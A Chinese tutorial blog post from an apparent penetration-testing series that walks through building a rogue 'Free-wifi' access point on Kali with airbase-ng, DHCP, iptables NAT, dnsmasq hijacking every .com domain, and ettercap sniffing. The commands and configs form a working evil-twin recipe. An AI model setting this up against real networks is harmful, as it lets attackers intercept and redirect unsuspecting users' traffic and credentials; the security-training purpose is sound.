
可看到wlan0已经成功接入kali
2)开启wlan0无线网卡
airmon-ng start wlan0

成功开启wlan0无线网卡,名称为:wlan0mon
3、添加虚拟网段网卡
vi /etc/network/interfaces
auto at0
iface at0 inet static
address 192.168.1.1
netmask 255.255.255.0
service networking restart

重新网卡后报错先不管!
4、开启钓鱼wifi
airbase-ng -e Free-wifi -c 11 wlan0mon

先创建个wifi此时wifi是无法连接上去的,因为DHCP和at0未配置!
5、配置DHCP和虚拟网卡
1)开启at0网卡,并重启服务
ifconfig at0 up
service networking restart

2)配置DHCP
vi /etc/dhcp/dhcpd.conf
subnet 192.168.1.0 netmask 255.255.255.0{
range 192.168.1.101 192.168.1.150;
option routers 192.168.1.1;
option subnet-mask 255.255.255.0;
option domain-name-servers 192.168.253.150;
}

6、配置虚拟网卡信息
1)开启网段等配置信息
ifconfig at0 up 192.168.1.1 netmask 255.255.255.0
route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1
service networking restart

查看开启状态:
service networking status

成功开启!
2)开启服务监听at0
vi /etc/default/isc-dhcp-server

service isc-dhcp-server start

成功开启!
7、配置防火墙规则放行
echo 1 > /proc/sys/net/ipv4/ip_forward
iptables -t nat -A POSTROUTING -s 192.168.1.0/24 -j SNAT --to 192.168.253.150

再次检测,此时钓鱼wifi已经可以上网了!
8、DNS劫持
1)配置DNS劫持
vi /etc/dnsmasq.conf
resolv-file=/etc/resolv.conf
strict-order
listen-address=192.168.253.150
address=/.com/192.168.253.150
server=8.8.8.8
server=114.114.114.114

劫持所有.com的域名!
2)将eth0配置为dns
auto eth0
iface eth0 inet static
address 192.168.253.150
netmask 255.255.255.0
gateway 192.168.253.1

3)启用DNSmasq
Dnsmasq 提供 DNS 缓存和 DHCP 服务功能。作为域名解析服务器(DNS),dnsmasq可以通过缓存 DNS 请求来提高对访问过的网址的连接速度。作为DHCP 服务器,dnsmasq 可以用于为局域网电脑分配内网ip地址和提供路由。DNS和DHCP两个功能可以同时或分别单独实现。dnsmasq轻量且易配置,适用于个人用户或少于50台主机的网络。此外它还自带了一个 PXE 服务器。
service dnsmasq start
ettercap -Tq -i at0
dnsmasq轻量且易配置,适用于个人用户或少于50台主机的网络,按照命令开启即可!
四、总结
今天学到无线攻防自搭建钓鱼Wifi中的:安装部署环境、无线网卡外接开启、开启钓鱼wifi-Free、添加和配置本地接口并配置、DHCP服务搭建、wireshark抓包检查+本地验证、搭建DNS服务、配置防火墙规则放行等等操作,学到了非常多的小技巧和干货,希望小伙伴能实际操作复现一遍!来巩固告知企业单位的漏洞情况,并尽快进行加固巩固安全!
服务攻防之数据库Mysql(上)-> 服务攻防之数据库Mysql(下)-> 服务攻防之数据库MSSQL(上)-> 服务攻防之数据库MSSQL(中)-> 服务攻防之数据库MSSQL(下)-> 服务攻防之数据库Oracle(上)-> 服务攻防之数据库Oracle(下)-> 服务攻防之数据库Redis(上)-> 服务攻防之数据库Redis(下)-> 服务攻防之数据库Mongodb(上)-> 服务攻防之数据库Mongodb(下)-> 服务攻防之中间件IIS(上)-> 服务攻防之中间件IIS(下)-> 服务攻防之中间件Apache(总)-> 服务攻防之中间件Nginx(总)-> 服务攻防之中间件Tomcat(上)-> 服务攻防之中间件Tomcat(下)-> 服务攻防之中间件JBoss(上)-> 服务攻防之中间件JBoss(中)-> 服务攻防之中间件JBoss(下)-> 服务攻防之中间件Weblogic(上)-> 服务攻防之中间件Weblogic(下)-> 服务攻防之中间件GlassFish(总)-> 服务攻防之中间件WebSphere(总)-> 服务攻防之框架Struts2(上)-> 服务攻防之框架Struts2(下)-> 服务攻防之框架Thinkphp(总)-> 服务攻防之框架Shiro(总)-> 服务攻防之框架Spring(上)-> 服务攻防之框架Spring(下)-> 服务攻防之框架FastJson(上)-> 服务攻防之框架FastJson(下)-> 无线攻防之Wifi破解(上)-> 无线攻防之Wifi破解(下)-> 无线攻防之Kali自搭建钓鱼Wifi(总)......
接下来在《无线攻防之钓鱼无线攻击(上)》会接触到wifiphisher钓鱼中:wifiphisher简介、wifiphisher钓鱼详解、多功能钓鱼页面详解、自定义钓鱼、另类钓鱼用法,以及wifiphisher分析底层文件中判断屏幕大小、判断浏览器类型、判断系统内容、加载Mac代码、加载windows代码、加载的安卓和ios代码等渗透操作,如何提权渗透等方法,请看下篇无线攻防之钓鱼无线攻击(上)篇章!
希望大家提高安全意识,没有网络安全就没有国家安全!
今天基础牢固就到这里,虽然基础,但是必须牢记于心。
作者:大余





